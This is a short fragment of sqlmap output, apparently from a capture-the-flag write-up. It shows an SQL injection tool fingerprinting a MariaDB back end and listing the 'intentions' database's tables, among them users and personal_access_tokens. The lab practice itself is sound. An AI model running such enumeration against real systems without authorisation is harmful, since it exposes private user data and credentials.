 13:43:17] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.18.0
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
13:43:17] [INFO] fetching database names
available databases [2]:
*] information_schema
*] intentions
13:43:18] [INFO] fetching tables for database: 'intentions'
Database: intentions
4 tables]
-----------------------+
gallery_images         |
migrations             |
personal_access_tokens |
users                  |
-----------------------+
13:43:18] [INFO] fetched data logged to text files under '/Users/miao/.sqlmap/o
utput/10.10.11.220'
*] ending @ 13:43:18 /2023-07-03/